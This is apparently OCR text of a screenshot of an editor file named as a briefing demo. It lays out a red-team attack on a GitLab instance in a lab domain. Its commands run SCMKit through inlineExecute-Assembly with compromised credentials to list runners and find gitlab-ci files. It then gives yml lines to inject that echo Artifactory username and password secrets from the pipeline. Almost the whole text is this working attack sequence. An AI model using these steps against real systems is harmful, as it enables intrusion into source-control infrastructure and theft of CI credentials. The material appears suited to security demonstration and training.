 Activities
Text Editor
Aug 3 10:47
Open
BH_Briefing_Demo_2.txt
~/Documents/Random_Stuff
Save
1
2
3 --list available gitlab runners to our compromised user--
4
5 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s gitlab -m listrunner -c
adumbledore:Passw0rd! -u http://gitlab.hogwarts.local
6
7
8 --alternative method is to do file search for any files with "gitlab-ci" in the name
9
10 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s gitlab -m searchfile -c
adumbledore:Passw0rd! -o "gitlab-ci" -u http://gitlab.hogwarts.local
11
12
13 --add this into the gitlab-ci yml file--
14
15 - echo $ARTIFACTORY_USER
16 - echo $ARTIFACTORY_PASS
17
18
Plain Text
Tab Width: 8
Ln 6, Col 1
INS